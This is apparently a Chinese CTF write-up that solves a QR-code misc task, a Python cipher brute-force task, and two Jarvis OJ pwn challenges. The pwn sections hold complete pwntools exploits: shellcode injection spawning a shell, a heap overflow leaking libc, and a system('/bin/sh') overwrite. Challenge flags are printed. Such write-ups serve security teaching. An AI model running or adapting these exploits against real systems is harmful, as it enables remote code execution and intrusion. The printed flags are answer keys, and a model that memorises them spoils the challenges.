1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 1 111 11 1 1 1 11111 1 1 1 111 1111 11111 1 1 111 1 11111 1 1 1 1 1 1 1 1 1 111 1 1 1 1 1 1111 11 11111 1 1 11111 111 1 1 11111 1 1 1 1 1 1 1 1 11111111 11111 11 1111111111 1 1 11 11 1 1 11 1 1 1 1111 1 1 1111 11111 11 111 1 1 111 1 1 1 1111111 11 11 111 11 111 1 1111 1111 1 11 1 1 1 1 111111111 1 1 1 1 1 11 1 1 111 111 11 1 1 1 1 1 1 1 1 1 1 1 1 1 1 111 1 11 11 11 1 1 11 11 11 1 1 11 1 111111 111 1 111 11 111 111 1 1 11 11111 1 11 1111111111 1 111 1111 1 11 11 1 1 1 111 11111 1 1 1 11 111 1 1 1 1 11 1 1 1 1 1 1 1 111 1 1 1 1 1 1 111 1 1 1 11 1 11 1 11 11 11 11111 1 1 11 11 11 1 11111 11 1111 11
1 2 3 4 5 6 7 8 9 10 11 12 13 14 from PIL import Imagesize=29 im = Image.new('RGB' , (size, size)) data = '0000000100111011010101000000001111101010100111011110111110010001011100100111110101000100100010100101001011101010001001000101111011000111110100010011111011100001000000101111100000000101010101010101000000011111111011111001101111111111100100001100110100100001101001010011110101000011110001111100110000111001010111001010001111111100000000011011011101101110000100001111000011110000111001010000010010011111111100100101000010010110001010111001110011010000000000000000000101010101010101000001010000100100101110010110110110010100111101100000100101101000011111111100010111001100011101110010010110000000111110100000011001111111111001000000001110111100000001001100011001010100111011111010010010001100111010000100010101101001010100000100001000101110101010101001001110010001010110100110010110110110111110100000101100011011010000000001111100001100011110011' for i in range (size): for j in range (size): if data[i * size + j] == '0' : im.putpixel([i, j], (0 ,0 ,0 )) else : im.putpixel([i, j], (255 ,255 ,255 )) im.save('out.png' )
扫描即可
flag:PCTF{e32f2543fd5e246272eb7d15cc72a8ec}
MISC - You Need Python 题目描述:
人生苦短我用Python。
you_need_python.zip.74d515955b9aa607b488a48437591a14
先看key_is_here_but_do_you_know_rfc4042,根据提示rfc4042,得知这是utf9编码。
1 2 3 4 5 6 import utf9enc = open ('key_is_here_but_do_you_know_rfc4042' ,'rb' ).read() dec = utf9.utf9decode(enc) open ('key' ,'wb' ).write(dec)
1 _____*((__//__+___+______-____%____)**((___%(___-_))+________+(___%___+_____+_______%__+______-(______//(_____%___)))))+__*(((________/__)+___%__+_______-(________//____))**(_*(_____+_____)+_______+_________%___))+________*(((_________//__+________%__)+(_______-_))**((___+_______)+_________-(______//__)))+_______*((___+_________-(______//___-_______%__%_))**(_____+_____+_____))+__*(__+_________-(___//___-_________%_____%__))**(_________-____+_______)+(___+_______)**(________%___%__+_____+______)+(_____-__)*((____//____-_____%____%_)+_________)**(_____-(_______//_______+_________%___)+______)+(_____+(_________%_______)*__+_)**_________+_______*(((_________%_______)*__+_______-(________//________))**_______)+(________/__)*(((____-_+_______)*(______+____))**___)+___*((__+_________-_)**_____)+___*(((___+_______-______/___+__-_________%_____%__)*(___-_+________/__+_________%_____))**__)+(_//_)*(((________%___%__+_____+_____)%______)+_______-_)**___+_____*((______/(_____%___))+_______)*((_________%_______)*__+_____+_)+___//___+_________+_________/___
脑洞一下,‘_’*n = n。
1 2 3 4 5 6 7 8 import stringenc='_____*((__//__+___+______-____%____)**((___%(___-_))+________+(___%___+_____+_______%__+______-(______//(_____%___)))))+__*(((________/__)+___%__+_______-(________//____))**(_*(_____+_____)+_______+_________%___))+________*(((_________//__+________%__)+(_______-_))**((___+_______)+_________-(______//__)))+_______*((___+_________-(______//___-_______%__%_))**(_____+_____+_____))+__*(__+_________-(___//___-_________%_____%__))**(_________-____+_______)+(___+_______)**(________%___%__+_____+______)+(_____-__)*((____//____-_____%____%_)+_________)**(_____-(_______//_______+_________%___)+______)+(_____+(_________%_______)*__+_)**_________+_______*(((_________%_______)*__+_______-(________//________))**_______)+(________/__)*(((____-_+_______)*(______+____))**___)+___*((__+_________-_)**_____)+___*(((___+_______-______/___+__-_________%_____%__)*(___-_+________/__+_________%_____))**__)+(_//_)*(((________%___%__+_____+_____)%______)+_______-_)**___+_____*((______/(_____%___))+_______)*((_________%_______)*__+_____+_)+___//___+_________+_________/___' for i in reversed (range (1 ,20 )): enc = enc.replace('_' *i,str (i)) print eval (enc)
再看flag.py。
百度一波marshal.loads,知道了他接受的参数是python opcode。
随便找一个pyc,加上magic header和时间戳,扔到pyc反编译网站上去。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 #!/usr/bin/env python # encoding: utf-8 # 访问 http://tool.lu/pyc/ 查看更多信息 import hashlib def sha1(string): return hashlib.sha1(string).hexdigest() def calc(strSHA1): r = 0 for i in strSHA1: r += int('0x%s' % i, 16) return r def encrypt(plain, key): keySHA1 = sha1(key) intSHA1 = calc(keySHA1) r = [] for i in range(len(plain)): r.append(ord(plain[i]) + int('0x%s' % keySHA1[i % 40], 16) - intSHA1) intSHA1 = calc(sha1(plain[:i + 1])[:20] + sha1(str(intSHA1))[:20]) return ''.join(map((lambda x: str(x)), r)) if __name__ == '__main__': key = raw_input('[*] Please input key:') plain = raw_input('[*] Please input flag:') encryptText = encrypt(plain, key) cipherText = '-185-147-211-221-164-217-188-169-205-174-211-225-191-234-148-199-198-253-175-157-222-135-240-229-201-154-178-187-244-183-212-222-164' if encryptText == cipherText: print '[>] Congratulations! Flag is: %s' % plain exit() else: print '[!] Key or flag is wrong, try again:)' exit()
发现是逐位生成的,不动脑子直接爆破。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 import hashlib def sha1(string): return hashlib.sha1(string).hexdigest() def calc(strSHA1): r = 0 for i in strSHA1: r += int('0x%s' % i, 16) return r def encrypt(plain, key): keySHA1 = sha1(key) intSHA1 = calc(keySHA1) r = [] for i in range(len(plain)): r.append( ord(plain[i]) + int('0x%s' % keySHA1[i % 40], 16) - intSHA1 ) intSHA1 = calc(sha1(plain[:i + 1])[:20] + sha1(str(intSHA1))[:20]) return ''.join(map((lambda x: str(x)), r)) def encrypt2(plain, key): keySHA1 = sha1(key) intSHA1 = calc(keySHA1) r = [] for i in range(len(plain)): r.append( ord(plain[i]) + int('0x%s' % keySHA1[i % 40], 16) - intSHA1 ) intSHA1 = calc(sha1(plain[:i + 1])[:20] + sha1(str(intSHA1))[:20]) return r def burp(): key = 'I_4m-k3y' cipherText = [-185,-147,-211,-221,-164,-217,-188,-169,-205,-174,-211,-225,-191,-234,-148,-199,-198,-253,-175,-157,-222,-135,-240,-229,-201,-154,-178,-187,-244,-183,-212,-222,-164] plain='' for i in range(33): for j in range(30,127): tmp = plain+chr(j) encryptText = encrypt2(tmp, key) if encryptText[i] == cipherText[i]: plain+=chr(j) break return plain print burp()
flag: flag{Lif3_i5_5h0r7_U_n33d_Py7h0n}
PWN - 61dctf_inst 题目描述:
nc pwn2.jarvisoj.com 9893inst.rar.f926ac0cccc5c343a1b0202167aa6600
这题是google ctf的原题,当时没有做出来,看过wp…
就不分析了,网上挺多的.
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 from pwn import *context.log_level = 'debug' context.terminal = ['gnome-terminal' ,'-x' ,'bash' ,'-c' ] context.arch = 'amd64' local = 0 if local: cn = process('./inst_prof_p' ) else : cn = remote('111.230.149.72' , 10001 ) def z (a='' ): gdb.attach(cn,a) if a == '' : raw_input() cn.recvuntil('ready\n' ) cn.send('I\x89\xde\xc3' ) cn.send('I\xff\xc6\x90' ) cn.send('M\x89\xf5\xc3' ) sc = asm(shellcraft.sh()) for i in range (len (sc)): cn.send('A\xc6\x06' +sc[i]) cn.send('I\xff\xc6\xc3' ) cn.send('I\xff\xc6\x90' ) cn.send('L\x8b<$' ) for i in range (0x18 +0x55 ): cn.send('I\xff\xcf\xc3' ) cn.send('M\x89>\xc3' ) for i in range (8 ): cn.send('I\xff\xc6\xc3' ) for _ in range (3 ): cn.send('M\x89.\xc3' ) for i in range (8 ): cn.send('I\xff\xc6\xc3' ) ''' .text:0000000000000B03 ; 14: make_page_executable(v0); .text:0000000000000B03 call make_page_executable .text:0000000000000B08 ; 15: t1 = __rdtsc(); .text:0000000000000B08 rdtsc .text:0000000000000B0A shl rdx, 20h .text:0000000000000B0E mov r12, rax .text:0000000000000B11 xor eax, eax .text:0000000000000B13 or r12, rdx .text:0000000000000B16 ; 16: ((void (__fastcall *)(_DWORD *))v0)(v0); .text:0000000000000B16 call rbx ''' for i in range (0x55 ): cn.send('I\xff\xc7\xc3' ) cn.send('M\x89>\xc3' ) for i in range (len (sc)): cn.send('I\xff\xc5\xc3' ) cn.send('I\xff\xc5\x90' ) cn.send('L\x89\xec\xc3' ) cn.recv() cn.interactive()
PWN - 61dctf_hsys 题目描述:
nc pwn2.jarvisoj.com 9896hsys.rar.a1535993cee9fa88418b64a4bcc64813
程序有点长,洞不是很好找.
首先,正常我们是没有del的能力的,只有admin,即id=0才能delete.
作者写了一个hash表来存放用户
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 int __cdecl add_hacker (const char *name) hacker *p; int j; signed int i; unsigned int id; size_t n; n = strlen (name); if ( n >= 0x28 ) return -1 ; id = hashid (name); j = id; for ( i = 0 ; i < 1338 ; ++i ) { j = (signed int )(id + i) % 1337 ; if ( !chunklist[j] ) break ; if ( !strcmp (chunklist[(signed int )(id + i) % 1337 ]->name, name) ) return (signed int )(id + i) % 1337 ; } p = (hacker *)malloc (0x38 u); p->id = j; memcpy (p->name, name, n); p->name[39 ] = 0 ; p->intro = 0 ; chunklist[j] = p; return j; }
首先,admin的id实际上并不是0,所以直接add一个admin,并不会获得id=0
1 2 >> add admin Hacker `admin` added to system with id 98, you can use info|age|gender command to set more information for him/her
根据逻辑,如果98(admin的真实id)后面的空都被填满了,那么找到0的时候就会发现name==admin,从而获得id0.
之后是add hacker时,name没有截断,只是在name[39]处加了一个0字节.因此我们可以构造堆块从而泄露main_arena的地址从而获得libc基地址.
第二个洞是在show的地方.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 else if ( !strcmp (action, "show" ) ) { if ( now_id >= 0 ) { fmt = "%d: Name: %s, Age %d, Gender: %s, Info: " ; v43 = 0x80 ; v42 = "Male" ; v41 = "Female" ; pbuf = buf; v39 = 0 ; memset (buf, 0 , 0x80 u); name = chunklist[now_id]->name; age = chunklist[now_id]->age; gender = v42; if ( !LOBYTE (chunklist[now_id]->gender) ) gender = v41; id_1 = now_id; v19 = name; v20 = age; v21 = gender; v38 = sprintf (pbuf, fmt, now_id, name, age, gender); part1 = get_weishu (now_id) + 8 ; if ( now_id ) { pchar = chunklist[now_id]->name; len_name = strlen (pchar); } else { len_name = 5 ; } pchar = (char *)chunklist[now_id]->age; part2 = len_name + part1 + 6 ; age_weishu = get_weishu ((int )pchar); gender_num = 4 ; if ( !LOBYTE (chunklist[now_id]->gender) ) gender_num = 6 ; len_before = gender_num + age_weishu + part2 + 10 + 8 ; len_after = 127 - len_before; if ( chunklist[now_id]->intro ) { pchar = chunklist[now_id]->intro; len_intro = strlen (pchar); if ( len_intro > len_after ) { v29 = buf; v14 = strlen (buf); memcpy (&v29[v14], chunklist[now_id]->intro, len_after); buf[124 ] = '.' ; buf[125 ] = '.' ; buf[126 ] = '.' ; } else { v32 = buf; v12 = strlen (buf); pchar = chunklist[now_id]->intro; v31 = &v32[v12]; v30 = pchar; len_intro_1 = strlen (pchar); memcpy (v31, v30, len_intro_1); } } else { v34 = buf; v10 = strlen (buf); v33 = strcpy (&v34[v10], "N/A" ); } v28 = puts (buf); } else { v45 = printf ("You must add a hacker first and then show information about him/her\n" ); } }
本来很简单的过程,非要搞的这么复杂,我觉得这里是本题比较失败的地方,因为他给人一种恶意构造的感觉,(感觉这里肯定造了一个洞).
果然,要让memcpy溢出,关键在于怎么让name超长.aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabx,代码很丑.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 #include <stdio.h> #include <cstring> #include <string> #include <iostream> using namespace std;unsigned int hashid (string name) unsigned int len = name.length (); unsigned int j=0 ; int i; unsigned int k; for (i=0 ;i<len;i++){ k = 0x401 *(name[i]+j); j = (k>>6 )^k; } unsigned int ret; ret = (0x8001 * (((9 *j)>>11 )^9 *j))%1337 ; return ret; } int main (void ) string a = "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" ; string b; for (int i='a' ;i<'z' ;i++){ for (char j='a' ;j<'z' ;j++){ for (char m='a' ;m<'z' ;m++){ for (char n='a' ;n<'z' ;n++){ b=a; b+=i; b+=j; b+=m; b+=n; if (hashid (b) == 0 ){ cout<<b<<endl; return 0 ; } } } } } return 0 ; }
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 from pwn import *context.log_level = 'debug' context.terminal = ['gnome-terminal' ,'-x' ,'bash' ,'-c' ] local = 0 if local: cn = process('./hsys' ) bin = ELF('./hsys' ) libc = ELF('/lib/i386-linux-gnu/libc.so.6' ) else : cn = remote('pwn2.jarvisoj.com' , 9896 ) bin = ELF('./hsys' ) libc = ELF('./libc-2.19.so' ) def z (a='' ): gdb.attach(cn,a) if a == '' : raw_input() for i in range (1337 ): cn.sendline('add ' +str (i)) context.log_level = 'debug' cn.sendline('add test' ) cn.recv() cn.sendline('add test2' ) cn.recv() cn.sendline('add test' ) cn.recv() cn.sendline('info ' +'W' *0x80 ) cn.recv() cn.sendline('add test3' ) cn.recv() cn.sendline('add admin' ) cn.recv() cn.sendline('del test' ) cn.recv() cn.sendline('add b' ) cn.recv() cn.sendline('show' ) cn.recv() cn.sendline('info ' +'Q' *0xf0 ) cn.recv() cn.sendline('add c' ) cn.recv() cn.sendline('show' ) cn.recvuntil('Name: c' ) if local: main_arena=0x1b2780 libc.address = u32('\xb0' +cn.recv(3 ))-48 -main_arena else : main_arena=0x1AB420 libc.address = u32('\x50' +cn.recv(3 ))-48 -main_arena success('libc_base: ' +hex (libc.address)) adminname = 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabx' cn.sendline('add aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabx' ) cn.recv() system = libc.symbols['system' ] binsh = libc.search('/bin/sh\x00' ).next () pay = "A" *0x3A + p32(system)+'bbbb' +p32(binsh) cn.sendline('info ' +pay) cn.recv() cn.sendline('show' ) cn.sendline('exit' ) cn.interactive()
flag:CTF{13185363efdbb3f76cbcb5c276c3a7e8}